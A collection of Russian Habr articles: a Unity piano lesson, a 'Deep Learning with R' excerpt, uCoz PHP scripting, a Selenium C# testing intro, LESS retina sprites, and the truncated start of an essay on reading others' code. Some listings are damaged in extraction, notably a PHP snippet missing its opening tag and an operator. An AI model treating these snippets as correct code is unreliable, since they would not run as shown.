3. [Flappy Bird](https://habr.com/ru/post/536658/)
4. [Гравитационная комната](https://habr.com/ru/post/537580/)
5. [Платформер](https://habr.com/ru/post/537586/)
6. [Деревья (плагин SpeedTree)](https://habr.com/ru/post/538874/)
7. [Моделирование дома в SketchUp](https://habr.com/ru/post/538878/)
8. [Дом в лесу](https://habr.com/ru/post/538910/)
9. [Эффект дождя. Частицы](https://habr.com/ru/post/540146/)
10. [Бильярд](https://habr.com/ru/post/540186/)
11. [Жидкий персонаж](https://habr.com/ru/post/540274/)
12. [Стики и работа с Event System](https://habr.com/ru/post/541868/)
При тематическом планировании уроков, мы сталкиваемся с интересной задачкой: в нашей группе учатся и мальчишки и девчонки. У них разные вкусы, разные любимые герои, жанры. И если все занятия будут на тему гонок или Silent Hill - ряды девочек на ваших занятиях, - поредеют. Эту ситуацию мы решаем двумя способами:
* спрашиваем мнение ребят и проводим голосование на уроке. Да-да, только дети смогут сделать вашу программу интересной, поэтому их мнение действительно значимо. Не для галочки. Опрос и обсуждение важно проводить регулярно, ибо все группы разные, темы меняются от возраста к возрасту, меняются в зависимости от того, во что сейчас играют и что смотрят в кино;
* чередуем и комбинируем. Мы стараемся чередовать "спокойные" и "агрессивные" проекты. Например, в этом месяце мы делаем лабиринт ужасов, но после его защиты - приступаем к созданию острова с лесом и домиком. При комбинировании, мы предлагаем всем ребятам уделить внимание визуальной составляющей (раскрасить, добавить элементов, составить композицию и пр.), и девочки с большим энтузиазмом берутся за такую задачу.
Сегодня мы сделаем проект из категории: спокойный, для девчат. Мальчишкам тоже хорошо заходит - особенно момент, когда в конце урока получается звуковая какофония =)
Рассмотрим следующие темы:
* выставление вращения объектов в локальной системе координат посредством конверсии из углов Эйлера в кватернионы;
* события объектов OnMouseEnter и OnMouseExit;
* метод POW класса Mathf - возведение в степень;
* парсинг float из имени объекта через системный метод Parse ;
* стек постэффектов от Unity Technologies;
* функция движка RequireComponent.
Особое внимание обратим на:
* изменение скорости воспроизведения и высоты звука через Pitch;
* использование аудиомикшера и постэффектов на мастер-канале микшера, в частности, реверберации и эмуляции комнаты.
Порядок выполнения
------------------
Создаётся новый проект, импортируется приложенный [ассет](https://disk.yandex.ru/d/hEoDCxiVm7sNOg?w=1), открывается сцена piano (в проекте заранее заготовлена сцена, ключевыми объектами которой являются клавиши, расположенные на сцене в "Пианино/Клавиши").
Клавиши пронумерованы в соответствии с полутонами, начиная с ноты "до" и заканчивается нотой "фа" следующей октавы, т.е. "до", "до диез", "ре", "ре диез", "ми", "фа" и т.д.
Клавиши расположены с начала октавы в той же последовательности, что и на реальном пианино.
Весь проект умещается в один скрипт. Полный листинг содержит пояснения:
```
using System.Collections;
using System.Collections.Generic;
using UnityEngine;
using System;
[RequireComponent(typeof(AudioSource))] // необходимо для того, чтобы скрипт требовал установленный аудиосорс
public class Piano : MonoBehaviour {
public KeyCode Key; // энумератор для выбора клавиши клавиатуры, на которую реагирует скрипт
AudioSource src; // Аудиосорс, приват-переменная
void Start () {
src = GetComponent(); // получаем аудиосорс
src.pitch = Mathf.Pow(1.059462f, float.Parse(name) - 1f); // высота звука равна 1.059462f в степени (имя\_клавиши - 1).
}
void Update () { // Для уменьшения отклика стоит использовать FixedUpdate
if (Input.GetKeyDown(Key)) { // если нажали клавишу.
playNote(); // играем
}
if (Input.GetKeyUp(Key)) { // если отпустили клавишу.
stopNote(); // не играем
}
}
private void OnMouseEnter() { // если мышь над коллайдером клавиши
playNote(); // играем
}
private void OnMouseExit() { // если мышь вышла из коллайдера клавиши
stopNote(); // не играем
}
private void playNote() { // играем
transform.localRotation = Quaternion.Euler(-3, 0, 0); // ставим локальный угол поворота на -3 градуса по Х
src.Play(); // Включаем звук с начала
}
private void stopNote(){ // не играем
transform.localRotation = Quaternion.Euler(0, 0, 0); // ставим локальный угол поворота на 0 градусов по всем осям
src.Stop(); // Останавливаем звук
}
}
```
Особое внимание стоит уделить строке:
```
src.pitch = Mathf.Pow(1.059462f, float.Parse(name) - 1f);//высота звука равна 1.059462f в степени (имя_клавиши - 1).
```
Число 1.059462 высчитано математически и является простой заменой логарифмической функции, делящей одну октаву на 12 полутонов. Таким образом, каждый последующий полутон в 1.059462 раза выше предыдущего по частоте, что при количестве 12 полутонов даёт умножение частоты на 2 с ошибкой в 0.00003 Гц на октаву. С учётом того, что динамический диапазон нашего пианино не превышает полторы октавы, звук практически не искажается.
Тем не менее, звуки пианино плохо ложатся в микс, при отпускании клавиши отсутствует затухание, потому было принято решение немного "размазать" всё реверберацией с небольшой задержкой и эмуляцией большой комнаты, которая добавит "хвостов" затухания резко прерывающимся звукам.
Создана новая группа аудиомикшера, на мастер-канал которой установлена реверберация со следующими параметрами.
А всем аудиосорсам в качестве output установлен мастер-канал аудиомикшера.
Каждой клавише пианино необходимо вручную выставить необходимую клавишу клавиатуры. Так как мы имеем дело с энумератором, необходимо выбрать из представленных вариантов. Клавиши установлены в следующем порядке:
Далее, немного оформляем сцену и добавляем следующие эффекты:
* SSAO - подчеркнёт тени между клавишами, добавит глубины картинке.
* Bloom - высветлит светлые участки ещё сильнее, сделает картинку более приятной на глаз, интенсивность нужно выбрать довольно низкую.
* Антиалиасинг, чтобы убрать пикселизацию.
* Винетка, чтобы затенить края, выделив основной объект.
Можно добавить SSR, для легкого отражения на вертикальных плоскостях, что немного улучшит картинку.
Готово! | https://habr.com/ru/post/551516/ | null | ru | null |
# Книга «Глубокое обучение на R»
[](https://habr.com/company/piter/blog/421769/)Глубокое обучение — Deep learning — это набор алгоритмов машинного обучения, которые моделируют высокоуровневые абстракции в данных, используя архитектуры, состоящие из множества нелинейных преобразований. Согласитесь, эта фраза звучит угрожающе. Но всё не так страшно, если о глубоком обучении рассказывает Франсуа Шолле, который создал Keras — самую мощную библиотеку для работы с нейронными сетями. Познакомьтесь с глубоким обучением на практических примерах из самых разнообразных областей. Книга делится на две части, в первой даны теоретические основы, вторая посвящена решению конкретных задач. Это позволит вам не только разобраться в основах DL, но и научиться использовать новые возможности на практике. Эта книга написана для людей с опытом программирования на R, желающих быстро познакомиться с глубоким обучением на практике, и является переложением бестселлера Франсуа Шолле «Глубокое обучение на Python», но использующим примеры на базе интерфейса R для Keras.
### Об этой книге
Книга «Глубокое обучение на R» адресована статистикам, аналитикам, инженерам и студентам, обладающим навыкам программирования на R, но не обладающим существенными знаниями в области машинного и глубокого обучения. Эта книга является переработанным вариантом предыдущей книги — [«Глубокое обучение на Python»](https://habr.com/company/piter/blog/413291/), содержащим примеры, которые используют интерфейс R для Keras. Цель этой книги — дать сообществу R руководство, содержащее все необходимое, от базовой теории до продвинутых практических приложений. Вы увидите более 30 примеров программного кода с подробными комментариями, практическими рекомендациями и простыми обобщенными объяснениями всего, что нужно знать для использования глубокого обучения в решении конкретных задач.
В примерах используются фреймворк глубокого обучения Keras и библиотека TensorFlow как внутренний механизм. Keras — один из популярнейших и быстро развивающихся фреймворков глубокого обучения. Он часто рекомендуется как наиболее удачный инструмент для начинающих изучать глубокое обучение. Прочитав эту книгу, вы будете понимать, что такое глубокое обучение, для решения каких задач может привлекаться эта технология и какие ограничения она имеет. Вы познакомитесь со стандартным процессом интерпретации и решения задач машинного обучения и узнаете, как бороться с типичными проблемами. Вы научитесь использовать Keras для решения практических задач от распознавания образов до обработки естественного языка: классификации изображений, прогнозирования временных последовательностей, анализа эмоций и генерация изображений и текста и много другого.
### Отрывок. 5.4.1. Визуализация промежуточных активаций
Визуализация промежуточных активаций заключается в отображении карт признаков, которые выводятся разными сверточными и объединяющими уровнями в сети в ответ на определенные входные данные (вывод уровня, результат функции активации, часто называют его активацией). Этот прием позволяет увидеть, как входные данные разлагаются на различные фильтры, полученные сетью в процессе обучения. Обычно для визуализации используются карты признаков с тремя измерениями: шириной, высотой и глубиной (каналы цвета). Каналы кодируют относительно независимые признаки, поэтому для визуализации этих карт признаков предпочтительнее строить двумерные изображения для каждого канала в отдельности. Начнем с загрузки модели, сохраненной в разделе 5.2:
```
> library(keras)
> model <- load_model_hdf5("cats_and_dogs_small_2.h5")
> model________________________________________________________________
Layer (type) Output Shape Param #
==============================================================
conv2d_5 (Conv2D) (None, 148, 148, 32) 896
________________________________________________________________
maxpooling2d_5 (MaxPooling2D) (None, 74, 74, 32) 0
________________________________________________________________
conv2d_6 (Conv2D) (None, 72, 72, 64) 18496
________________________________________________________________
maxpooling2d_6 (MaxPooling2D) (None, 36, 36, 64) 0
________________________________________________________________
conv2d_7 (Conv2D) (None, 34, 34, 128) 73856
________________________________________________________________
maxpooling2d_7 (MaxPooling2D) (None, 17, 17, 128) 0
________________________________________________________________
conv2d_8 (Conv2D) (None, 15, 15, 128) 147584
________________________________________________________________
maxpooling2d_8 (MaxPooling2D) (None, 7, 7, 128) 0
________________________________________________________________
flatten_2 (Flatten) (None, 6272) 0
________________________________________________________________
dropout_1 (Dropout) (None, 6272) 0
________________________________________________________________
dense_3 (Dense) (None, 512) 3211776
________________________________________________________________
dense_4 (Dense) (None, 1) 513
================================================================
Total params: 3,453,121
Trainable params: 3,453,121
Non-trainable params: 0
```
Далее выберем входное изображение кошки, не являющееся частью обучающего набора.

Листинг 5.25. Отображение тестового изображения
```
plot(as.raster(img_tensor[1,,,]))
```
Для извлечения карт признаков, подлежащих визуализации, создадим модель Keras, которая принимает пакеты изображений и выводит активации всех сверточных и объединяющих уровней. Для этого используем функцию keras\_model из фреймворка Keras, которая принимает два аргумента: входной тензор (или список входных тензоров) и выходной тензор (или список выходных тензоров). В результате будет получен объект модели Keras, похожей на модели, возвращаемые функцией keras\_sequential\_model(), с которыми вы уже знакомы; эта модель отображает заданные входные данные в заданные выходные данные. Особенностью моделей
этого типа является возможность создания моделей с несколькими выходами (в отличие от keras\_sequential\_model()). Более подробно функция keras\_model обсуждается в разделе 7.1.


Если передать этой модели изображение, она вернет значения активации слоев в исходной модели. Это первый пример модели с несколькими выходами в данной книге: до сих пор все представленные выше модели имели ровно один вход и один выход. Вообще, модель может иметь сколько угодно входов и выходов. В частности, данная модель имеет один вход и восемь выходов: по одному на каждую активацию уровня.

Возьмем для примера активацию первого сверточного слоя для входного изображения кошки:
```
> first_layer_activation <- activations[[1]]
> dim(first_layer_activation)
[1] 1 148 148 32
```
Это карта признаков 148 × 148 с 32 каналами. Попробуем отобразить некоторые из них. Сначала определим функцию для визуализации канала.
Листинг 5.28. Функция визуализации канала
```
plot_channel <- function(channel) {
rotate <- function(x) t(apply(x, 2, rev))
image(rotate(channel), axes = FALSE, asp = 1,
col = terrain.colors(12))
}
```
Теперь отобразим второй канал активации первого уровня оригинальной модели (рис. 5.18). Похоже, что этот канал представляет детектор контуров.
Листинг 5.29. Визуализация второго канала
```
plot_channel(first_layer_activation[1,,,2])
```
Теперь взглянем на седьмой канал (рис. 5.19), но имейте в виду, что у вас каналы могут отличаться, потому что обучение конкретных фильтров не является детерминированной операцией. Этот канал немного отличается и, похоже, что он выделяет радужку кошачьих глаз.
Листинг 5.30. Визуализация седьмого канала
```
plot_channel(first_layer_activation[1,,,7])
```

Теперь построим полную визуализацию всех активаций в сети (листинг 5.31). Для этого извлечем и отобразим каждый канал во всех восьми картах активаций, поместив результаты в один большей тензор с изображениями (рис. 5.20–5.23).
Листинг 5.31. Визуализация всех каналов для всех промежуточных активаций
```
image_size <- 58
images_per_row <- 16
for (i in 1:8) {
layer_activation <- activations[[i]]
layer_name <- model$layers[[i]]$name
n_features <- dim(layer_activation)[[4]]
n_cols <- n_features %/% images_per_row
png(paste0("cat_activations_", i, "_", layer_name, ".png"),
width = image_size * images_per_row,
height = image_size * n_cols)
op <- par(mfrow = c(n_cols, images_per_row), mai = rep_len(0.02, 4))
for (col in 0:(n_cols-1)) {
for (row in 0:(images_per_row-1)) {
channel_image <- layer_activation[1,,,(col*images_per_row) + row + 1]
plot_channel(channel_image)
}
}
par(op)
dev.off()
}
```


Вот несколько замечаний к полученным результатам.
* Первый слой действует как коллекция разных детекторов контуров. На этом этапе активация сохраняет почти всю информацию, имеющуюся в исходном изображении.
* По мере подъема вверх по слоям активации становятся все более абстрактными, а их визуальная интерпретация все более сложной. Они начинают кодировать высокоуровневые понятия, такие как «кошачье ухо» или «кошачий глаз». Высокоуровневые представления несут все меньше информации об исходном изображении и все больше — о классе изображения.
* Разреженность активаций увеличивается с глубиной слоя: в первом слое все фильтры активируются исходным изображением, но в последующих слоях остается все больше и больше пустых фильтров. Это означает, что шаблон, соответствующий фильтру, не обнаруживается в исходном изображении.
Мы только что рассмотрели важную универсальную характеристику представлений, создаваемых глубокими нейронными сетями: признаки, извлекаемые слоями, становятся все более абстрактными с глубиной слоя. Активации на верхних слоях содержат все меньше и меньше информации о конкретном входном изображении, и все больше и больше о цели (в данном случае о классе изображения — кошка или собака). Глубокая нейронная сеть фактически действует как конвейер очистки информации, которая получает неочищенные исходные данные (в данном случае изображения в формате RGB) и подвергает их многократным преобразованиям, фильтруя ненужную информацию (например, конкретный внешний вид изображения) и оставляя и очищая нужную (например, класс изображения).
Примерно так же люди и животные воспринимают окружающий мир: понаблюдав сцену в течение нескольких секунд, человек запоминает, какие абстрактные объекты присутствуют в ней (велосипед, дерево), но не запоминает всех деталей внешнего вида этих объектов. Фактически при попытке нарисовать велосипед по памяти, скорее всего, вам не удастся получить более или менее правильное изображение, даже при том, что вы могли видеть велосипеды тысячи раз (см. примеры на рис. 5.24). Попробуйте сделать это прямо сейчас, и вы убедитесь в справедливости сказанного. Ваш мозг научился полностью абстрагировать видимую картинку, получаемую на входе, и преобразовывать ее в высокоуровневые визуальные понятия, фильтруя при этом неважные визуальные детали затрудняя тем самым их запоминание.
» Более подробно с книгой можно ознакомиться на [сайте издательства](https://www.piter.com/collection/all/product/glubokoe-obuchenie-na-r)
» [Оглавление](https://storage.piter.com/upload/contents/978544610902/978544610902_X.pdf)
» [Отрывок](https://storage.piter.com/upload/contents/978544610902/978544610902_p.pdf)
Для Хаброжителей скидка 20% по купону — **Deep Learning with R** | https://habr.com/ru/post/421769/ | null | ru | null |
# PHP и API на uCoz
У нашего веб-сервиса появилось решение, позволяющее **использовать PHP** и взаимодействовать скриптами с основной системой. Так же реализован **начальный API**, который можно использовать как для скриптов, так и для чего-то еще, для тех же мобильных приложений. В ближайшее время данный функционал пройдет «проверку боем», а в дальнейшем будет развиваться в соответствии со спросом и потребностями.
Помимо всего прочего, интерес может заключаться еще вот в чем: если верить [статистике Яндекса](http://u.to/Jd7b) (да и Google), а ей верить можно, то по запросу “скрипты”, в первую очередь ищут именно “скрипты для юкоз”.
До сегодняшнего дня таким образом искали JS-скрипты для всяких там фишечек на свои сайты, иногда, впрочем, достаточно серьезных и нужных фич. Теперь же явно начнут искать и php-скрипты заточенные под юкоз, а это могут быть уже куда более серьезные решения. Которые явно можно не только раздавать, но и продавать. Надеюсь, определенный рынок в итоге сформируется.
Публике на хабре, надеюсь, информация покажется интересной, да и на критику и предложения по этому поводу рассчитываю.
И еще, бахвальства ради, отмечу, что для SaaS-продуктов мы первопроходцы в подобного типа решениях, самим интересно посмотреть, что из этого получится. Но нам кажется, что должно получится интересно и полезно.
Для тех, кому интересны тех. детали «не отходя от кассы»:
**Как это выглядит на практике?**
Рассмотрим на примере скрипта, который хранит какую-либо дополнительную информацию о пользователе. Скрипт создает на странице ***форму с дополнительными полями*** для текущего пользователя, которые он заполняет и нажимает кнопку «Обновить».
В шаблоне страницы добавляется код обращения к скрипту:
```
IF($USER_ID$)?
**Данный пример демонстрирует использование скрипта для хранения дополнительных полей текущего пользователя**
---
$PHPCODE$("http://phpexample.ucoz.net/php/example001/example001.php?uid=",$USER_ID$)?
ELSE?
Вы не зарегистрированы. Пожалуйста, зарегистрируйтесь или войдите своей учетной записью
ENDIF?
```
А в корень папки помещается файл *example001.php* с содержимым:
```
php
if(count($_POST)0)
{
$___notjson=1;
$lines = file('additiondata.dat');
if ($_POST['f0'] && $_POST['f1'] && $_POST['f2'] && $_POST['f3'] && $_POST['f4'])
{
foreach ($lines as $line_num => $line) {
trim($line);
list ($id, $data) = split("\t",$line,2);
if ($id==$_POST['userid'])
{
unset($lines[$line_num]);
file_put_contents('additiondata.dat', $lines);
break;
}
}
```
Подробнее о тонкостях работы функций можно почитать в [инструкции](http://u.to/Ud7b). [Описание использования API](http://u.to/Td-b) | https://habr.com/ru/post/116512/ | null | ru | null |
# Автоматизированное тестирование веб-приложения (MS Unit Testing Framework + Selenium WebDriver C#). Часть 1: Введение

##### Введение
Всем Buenos Dias! В своей статье я хотел бы максимально лаконично и просто рассказать о том, как построить процесс автоматизированного тестирования web-приложения с нуля. Первым делом нужно правильно расставить приоритеты и выбрать приемлемое соотношение цена/качество. Сразу определимся — это будет не решение «на коленках» из зоопарка скриптов, которыми часто пользуются при ручном тестировании. В тоже время мы не будем тратить много усилий на проектирование нашего «фреймворка» для автоматизации. Наша цель — предоставить результаты своей бурной деятельности перед руководством в максимально короткие сроки, при этом система должна быть:
* максимально простой, чтобы тесты могли писать даже специалисты по ручному тестированию
* гибкой и расширяемой, поскольку мы не можем адекватно оценить весь объем работ на данном этапе
* кроссплатформенной (Selenium WebDriver C# поддерживает Firefox, Chrome и IE)
В своем примере я буду успользовать .NET (Microsoft Unit Testing Framework) и Selenium WebDriver C#.
##### Ссылки
[Часть 1: Введение](http://habrahabr.ru/post/178321/)
[Часть 2.1: Selenium API wrapper — Browser](http://habrahabr.ru/post/180047/)
[Часть 2.2: Selenium API wrapper — WebElement](http://habrahabr.ru/post/180357/)
[Часть 3: WebPages — описываем страницы](http://habrahabr.ru/post/180705/)
[Часть 4: Наконец-то пишем тесты](http://habrahabr.ru/post/181558/)
[Публикация фреймворка](https://autotests.codeplex.com/)
##### Поехали
Итак, первым делом необходимо отобрать некоторое количество тестовых сценариев высокого приоритета, но довольно простых.
Далее создадим в студии новый solution. Вполне логично будет создать в нем 3 проекта: тесты, описание страниц и утилиты. Это и будут наши три базовые сущности.

Схема будет довольно простая: тест работает со страницами, запрашивая на них какие-либо данные или выполняя там какие-либо действия. В утилитах мы разместим классы, которые будут отвечать за работу c браузером и web-элементами на страницах посредством Selenium WebDriver. Вполне логично написать обертки (wrapper), поскольку Selenium WebDriver API имеет множество недостатков и может показаться довольно неудобным. Именно в этих обертках мы инкапсулируем (спрячем) весь специфический и некрасивый код. Для примера, создадим классы Browser и WebElement, которые предоставят разработчикам автотестов только тот футкционал, который им нужен. В дальнейшем я хотел бы описать этот процесс в отдельной статье, поэтому не буду останавливаться.
##### Тесты
Определимся с тем, что будут представлять собой наши тесты. Не будем изобретать велосипед — в идеале тест состоит из 4 частей:
* входные (тестовые) данные
* предусловие, т.е. некоторое состояние системы, при котором мы сможем выполнить необходимую проверку
* взаимодействие с web-приложением
* проверка — сравнение ожидаемого результата с полученным. В MS Unit Testing Framework для этого существует отдельный класс Assert
При этом важно обеспечить атомарность тестов — тест должен проверять одну логическую операцию и в идеале иметь одну единственную проверку. Плюсы данного подхода следующие:
* сокращение времени анализа результатов тестов
* не нужно тратить время на реализацию масштабного логирования (не стоит забывать, что MS Unit Testing Framework умеет собирать всевозможную диагностическую информацию в процессе выполнения теста, например: стэк вызовов, лог событий, IntelliTrace, запись фото и видео, анализ кодового покрытия)
##### Описание web-страниц тестируемого продукта
Что же будут представлять из себя описания страниц?
Во-первых, это описания элементов, с которыми мы будем работать, т.е. способ распознавания их по id, классу, имени, xpath и др. Не надо описывать сразу все имеющиеся на странице элементы, это нерациональная трата времени. При этом все эти описания должны быть приватными и не выходить за рамки класса страницы.
Во вторых, страница будет содержать свойства (getters) и методы, с помощью которых тесты смогут получить информацию со страницы, например значение какого-нибудь текстового поля.
И в третьих, страница будет содержать методы для совершения действий на самой странице, например клик по кнопке. Важно отметить, что описание страницы не должно содержать никакой логики и никаких проверок! Проверки должны быть в тестах. И в то же время, здесь не должно быть никаких вызовов Selenium WebDriver API.
##### Утилиты
В данном проекте, как минимум, будут находится обертки над Selenium WebDriver API. В последствии это место станет скоплением всевозможных helper'ов, утилит, расширений и т.д. до их вынесения в отдельные сущности и проекты.
##### Заключение и пример
Таким образом, нужно четко разграничить логику наших автотестов, для этого мы и создали три отдельных проекта. Я не исключаю, что в процессе развития проекта появятся и другие логические уровни со своими сущностями, но минимум будет такой.
Далее я покажу один простой пример и на этом закончу статью. Если она окажется интересной, я обязательно напишу продолжение, где опишу детали реализации тестов, страниц и оберток над WebDriver API.
```
[TestClass]
public class LogOnTests : TestsBase
{
[TestMethod]
public void LogOnWithEmptyLogin()
{
#region TestData
const string login = null;
const string password = "password";
const string error = "Empty login!";
#endregion
Browser.Open(...);
LogOnPage.LogOn(login, password);
Assert.AreEqual(error, LogOnPage.Error,
"Error expected.");
}
}
public static class LogOnPage
{
private static readonly WebElement LoginEdit = new WebElement().ById("Login");
private static readonly WebElement PasswordEdit = new WebElement().ById("Password");
private static readonly WebElement LogOnButton = new WebElement().ById("LogOn");
private static readonly WebElement LogOnValidationError = new WebElement().ById("LogOnValidation");
public static void LogOn(string login, string password)
{
LoginEdit.Text = login;
PasswordEdit.Text = password;
LogOnButton.Click();
}
public static string Error
{
get { return LogOnValidationError.Text; }
}
}
```
P.S. Вспомнилась старинная русская поговорка: кто рано встает, тот отлаживает тесты. | https://habr.com/ru/post/178321/ | null | ru | null |
# Делаем css-спрайты отзывчивее на retina-дисплеях и не только [less]
#### Зачем нам вообще нужны спрайты?
Напишу лишь вкратце зачем это нужно, так как на хабре уже много раз [описывали](http://habrahabr.ru/post/159027/) [преимущества](http://habrahabr.ru/post/159027/) и [недостатки](http://habrahabr.ru/post/28177/) css-спрайтов.
* Во-первых, используя спрайты, мы ускоряем загрузку страницы; в случае использования иконок, можно создать универсальное средство для применения в проектах;
* Во-вторых, не все устройства с высоким ppi (например, Windows Phone 7.5-7.8, Android до 4 версии на стоковом браузере) [поддерживают](http://caniuse.com/#search=font) использование webfonts.
* Легкая интеграция, используя специальные сервисы генерации спрайтов
#### Постановка проблемы или чтобы жизнь малиной не казалась
Используя css-спрайты со множеством элементов встает проблема о создании css-свойств с `background-position`; Их нужно писать много, иногда очень много. Конечно, нам помогают многие сервисы по генерации спрайтов — они выдают вместе со спрайтом еще и css/less/sass — файл с координатами. Но практически всегда все жестко завязано на пикселях:
* Изменяя размер (например, для retina-экранов) исходного файла-спрайта все «едет»;
* Мы не можем изменять размер элемента-контейнера, куда хотим вставить, допустим, иконку, чтобы эта иконка смасштабировалась: свойства `background-size: cover/contain/100%` не работают по понятным причинам;
Используя спрайты, подготовленные для 72ppi, на телефонах, планшетах и новых retina-ноутбуках вызывает размытие изображений, и выглядят некрасиво...
***Дисклеймер о кроссбраузерности, кроссплатформенности и кросс-чего-нибудь-еще-сти***
*Использовать css3 в данном методе мы будем только для дисплеев с ppi, выше стандартных 72. Подобные дисплеи появились сравнительно недавно, и никакие IE 7.0- IE8.0 и им подобные старые версии Firefox или Opera там стоять не будут. С мобильным сегментом тоже все в порядке, поддержка [media](https://habrahabr.ru/users/media/) запросов реализована [везде](http://caniuse.com/css-mediaqueries).*
#### Приступим к формированию less-сниппета
Сразу замечу, что использовать less на рабочем проекте никто не заставляет, все можно скомпилировать в обычный css. Для mac подобных программ куча, для windows будет полезна программа [WinLess](http://winless.org/).
Сейчас я рассматривать буду *частный* случай спрайта — спрайт с иконками, сгенерированный замечательным ресурсом [icomoon.io](http://icomoon.io/app/)
Чтобы мы делали с помощью простого css, если б нужно было настроить под ретину спрайт? Скорее всего, мы бы ~~отказались от~~ использовали спрайт с высоким разрешением. Возможно, подключали бы его только для устройств с высоким ppi.
Но здесь мы столкнемся с проблемой масштабирования этого спрайта под подходящий нам размер. А это, кроме как `transform: scale(x);` просто так не решить, и придется перерисовывать спрайт, переписывать все `background-position`. И все бы ничего, но иногда количество иконок зашкаливает, да и вообще хотелось бы **универсальное решение**.
#### Их есть у меня
Итак, приступим:
* Первое, что нам нужно — это сгенерировать 2 спрайта (можно 3, если хотим охватить 400+ ppi) и css-код к ним. Делается это легко через приведенный мною выше сервис. Я сгенерировал 145 иконок, размеров 16px (25kb), 32px (62kb) и 64px (163kb)
**Изначально, прилагаемый css-файл для 16px-иконок выглядит так: *(я намеренно сократил его до четырех иконок, чтобы не пугать огромными простынями кода)***
```
.icon-rss,.icon-e-mail,.icon-youtube,.icon-mailru {
display: inline-block;
width: 16px;
height: 16px;
background-image: url(sprites.png);
background-repeat: no-repeat;
}
.icon-rss {
background-position: 0 0;
}
.icon-e-mail {
background-position: -32px 0;
}
.icon-youtube {
background-position: -64px 0;
}
.icon-mailru {
background-position: -96px 0;
}
```
* Затем узнаем размер картинки-спрайта. Для 16px-иконок он составил 496px. Это значение будет опорным для нашего less-кода. Теперь стоит добавить строчку `background-size: 496px;`
* Теперь мы должны избавиться от единиц измерения во всем этом css-спрайте, заменив "`px`" на переменную, по-умолчанию равную 1px. Пусть она будет называться `size`. Делается это легко автозаменой. Попутно не забываем переименовать файл в расширение less и заинклудить к главному less-файлу вашего проекта:
```
@size: 1px;
.icon-rss,.icon-e-mail,.icon-youtube,.icon-mailru {
display: inline-block;
width: 16*(@size);
height: 16*(@size);
background-image: url(sprites.png);
background-repeat: no-repeat;
background-size:496*(@size);
}
.icon-rss {
background-position: 0 0;
}
.icon-e-mail {
background-position: -32*(@size) 0;
}
.icon-youtube {
background-position: -64*(@size) 0;
}
.icon-mailru {
background-position: -96*(@size) 0;
}
```
* Важно отметить, что мы не можем просто так добавлять получившиеся миксины к тегам — у нас указана ширина и высота в классах, а значит мы будем добавлять их к псевдоэлементам `::before` или `::after`
* **`@media`** запросы less поддерживает в любом месте кода: в зависимости от плотности пикселей будем подключать тот или иной файл.
```
@size: 1px;
.icon-rss,.icon-e-mail,.icon-youtube,.icon-mailru {
display: inline-block;
width: 16*(@size);
height: 16*(@size);
background-image: url(sprites.png);
@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and ( min--moz-device-pixel-ratio: 2),
only screen and ( -o-min-device-pixel-ratio: 2/1),
only screen and ( min-device-pixel-ratio: 2),
only screen and ( min-resolution: 192dpi),
only screen and ( min-resolution: 2dppx) {
background-image: url(sprites32.png);
}
@media
only screen and (-webkit-min-device-pixel-ratio: 4),
only screen and ( min--moz-device-pixel-ratio: 4),
only screen and ( -o-min-device-pixel-ratio: 4/1),
only screen and ( min-device-pixel-ratio: 4),
only screen and ( min-resolution: 360dpi),
only screen and ( min-resolution: 4dppx) {
background-image: url(sprites64.png);
}
background-repeat: no-repeat;
background-size:496*(@size);
}
.icon-rss {
background-position: 0 0;
}
.icon-e-mail {
background-position: -32*(@size) 0;
}
.icon-youtube {
background-position: -64*(@size) 0;
}
.icon-mailru {
background-position: -96*(@size) 0;
}
```
#### Комментарии для применения на практике
1. Вам не обязательно генерировать через программу-генератор сразу три разных спрайта. Вы можете сгенерировать один (для очень-retina экранов), получить драгоценный css-файл, а затем через графический редактор сделать уменьшенную версию спрайта для обычных устройств (не retina).
2. В своих проектах я не использую "`px`". Вместо этого, я переменной `size` присваиваю значение в единицах измерения "`rem`". Это дает свободу изменения размеров иконок до необходимого, а в случае, если мы открываем сайт с планшета, эти самые `rem` становятся чуть больше, т.к. я задаю чуть больший размер шрифта для планшетов, например:
```
@media (min-width: 768px) and (max-width: 1366px) {
html {font-size: 120%;}
}
```
#### Когда стоит использовать данную технику
* Для возможности подгружать спрайты разного качества для retina/не-retina экранов;
* Когда предполагается возможное изменение размера иконки при разработке проекта;
* Когда стоит адаптировать исходный спрайт при создании мобильной версии сайта;
* В моей практике я данный метод использую только в случае, когда webfonts не поддерживается устройством. В любых других случаях проще использовать иконочный шрифт: здесь и цвет менять можно, и тень ставить, и не париться о размерах и размытии
P.S.: Об орфографических, синтаксических и лексических ошибках просьба писать в ЛС.
P.P.S.: Данный материал не претендует на добавление в палату мер и весов, и используемые примеры не совершенны. Гуру-less/sass в этом посте не найдет ничего особенного, а вот новичкам будет полезно. | https://habr.com/ru/post/196030/ | null | ru | null |
# Один из простых способов улучшить свои навыки программирования — читать чужой код
**Примечание:** первоначально эта статья была написана для сайта Fuel Your Coding back в мае 2010 года. К сожалению, этот сайт сейчас не работает, поэтому я публикую статью здесь, чтобы сохранить её для потомков. Я собирался обновить её, учитывая последние веяния, но решил оставить так, как она была написана. Те части, что подустарели, могут показаться немного смешными, но да ладно. Получайте удовольствие…
Наиболее очевидным способом повысить качество своего программирования является писать больше программ. Каждый знает это. Однако другой способ, который, я уверен, улучшит ваше программирование, — совершенно противоположный. Изложу это так ясно, как смогу.
Если вы желаете резко поднять ваше умение программировать, необходимо… читать код, написанный другими программистами.
Вы можете верить в это, можете не верить. Ваше право. Но если вы готовы рискнуть, то, уверен, вы будете вознаграждены за потраченное время.
В этой статье я хотел бы помочь вам в выборе того, что именно читать, и дать практические советы по такому чтению. Если вы уже и так читаете другие программы, то, может быть, вы найдёте здесь что-нибудь, что позволит получить больше от ваших усилий. Если же вы не читаете коды других разработчиков, то вы просто обязаны заняться этим.
Что читать
----------
Это — важное решение, и то, в котором трудно советовать. Я не хотел бы просто указать вам на какой-то код, который, как я думаю, вы должны прочитать, потому что на самом деле надо рассматривать то, чем вы занимаетесь. Однако я дам несколько направляющих указаний, чтобы помочь вам в выборе программ для чтения.
### Читайте программы, имеющие к вам отношение
Отличным местом для старта являются какие-либо плагины или библиотеки, которые вы уже используете.
• Плагин WordPress, который вам действительно нравится;
• Ruby gem, который вы считаете полезным;
• Плагин jQuery, к которому вы продолжаете возвращаться.
Все они — первые кандидаты на изучение. Вы уже знаете их общедоступные интерфейсы, поэтому барьер для понимания их внутренней работы ниже. Кроме того, у вас — как пользователя этой программы — есть возможность добавить документацию, внедрить новую функцию или вообще внести свой вклад в этот проект в каком-то виде.
### Читайте программы, впечатлившие вас
